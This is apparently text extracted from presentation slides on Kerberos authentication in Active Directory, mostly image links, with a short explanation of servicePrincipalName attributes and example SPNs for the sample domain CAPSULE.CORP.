





### **AUTHENTICATION SERVER**









### **CAPSULE.CORP**

### **Realm - Domain**











## **servicePrincipalName (SPN)**

- The **servicePrincipalName** (SPN) attribute allows registering **Kerberos services** into domain accounts
- A SPN consists of (1) the **name of a service** and (2) the **host serving that service**
	- DNS/dc01.capsule.corp  $\rightarrow$  DNS service served by DC01
- When you want to request access to a service, you specify its SPN in the request
	- For AS Exchanges, the SPN will always be krbtgt/[DomainController]



### **CAPSULE.CORP**

**…**

**WSMAN/ws01.capsule.corp TERMSRV/ws01.capsule.corp cifs/ws01.capsule.corp**



DC01\$

**ldap/dc01.capsule.corp DNS/dc01.capsule.corp cifs/dc01.capsule.corp**

**…**



**…**

**mailSvc/server01.capsule.corp WSMAN/server01.capsule.corp cifs/server01.capsule.corp**



### **Kerberos Messages**



### Playing with Wireshark!

